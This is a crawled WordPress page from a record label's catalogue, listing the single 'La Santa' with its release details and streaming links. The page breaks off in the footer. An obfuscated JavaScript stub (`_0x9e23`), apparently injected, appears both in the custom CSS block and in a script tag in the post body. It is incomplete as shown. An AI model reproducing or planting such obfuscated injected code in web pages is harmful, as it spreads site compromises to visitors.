

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/discography/friolento-feat-saul-de-los-santos-la-santa-single/
body_size: 8951
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>FrioLento Feat Saúl de los Santos &#8211; La Santa (Single) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://surpoprecords.com/discography/friolento-feat-saul-de-los-santos-la-santa-single/" />
<link rel='shortlink' href='https://surpoprecords.com/?p=736' />
<link rel="alternate" type="application/json+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Ffriolento-feat-saul-de-los-santos-la-santa-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Ffriolento-feat-saul-de-los-santos-la-santa-single%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_discography-template-default single single-cpt_discography postid-736 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		FrioLento Feat Saúl de los Santos &#8211; La Santa (Single)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Catálogo</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	
		<div class="nine columns">
			<div class="content-inner">
				<h2>FrioLento Feat Saúl de los Santos &#8211; La Santa (Single)</h2>
				<div id="meta-wrap" class="group">
					<ul class="single-meta">
						<li><span>Release date:</span> 2021-04-30</li>						<li><span>Label:</span> SurPop Records</li>						<li><span>Catalog #:</span> 0113</li>					</ul>
				</div><!-- /meta-wrap -->
				<p>Nuevo cover Post-Punk de FrioLento.</p>
<p><iframe src="https://open.spotify.com/embed/track/683a9CeKCNB3K2n8uP1Iyo" width="800" height="100" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/discography/friolento-feat-saul-de-los-santos-la-santa-single/" data-a2a-title="FrioLento Feat Saúl de los Santos – La Santa (Single)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Ffriolento-feat-saul-de-los-santos-la-santa-single%2F&amp;linkname=FrioLento%20Feat%20Sa%C3%BAl%20de%20los%20Santos%20%E2%80%93%20La%20Santa%20%28Single%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Ffriolento-feat-saul-de-los-santos-la-santa-single%2F&amp;linkname=FrioLento%20Feat%20Sa%C3%BAl%20de%20los%20Santos%20%E2%80%93%20La%20Santa%20%28Single%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Ffriolento-feat-saul-de-los-santos-la-santa-single%2F&amp;linkname=FrioLento%20Feat%20Sa%C3%BAl%20de%20los%20Santos%20%E2%80%93%20La%20Santa%20%28Single%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div>
		</div>

		<div class="three columns">
			<div class="widget widget_ci_discography_widget">
				<div class="widget-content">
										<a href="https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-1024x1024.jpg" data-rel="prettyPhoto">
						<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-700x700.jpg" class="attachment-ci_rectangle size-ci_rectangle wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-1536x1536.jpg 1536w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-2048x2048.jpg 2048w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2021/06/La-santa-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />					</a>
					<div class="album-info title-pair">
						<h3 class="pair-title">Disponible</h3>
						<p class="pair-sub">Escucha ahora</p>
													<a href="https://open.spotify.com/track/683a9CeKCNB3K2n8uP1Iyo?si=85f5483ab9534770" class="btn">Spotify</a>
																			<a href="https://www.youtube.com/watch?v=e5JZ60wZrXU" class="btn">Apple Music</a>
											</div>
				</div>
			</div><!-- /latest-album -->

			<div id="single-sidebar">
							</div>

		</div><!-- /three columns -->

	
</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" 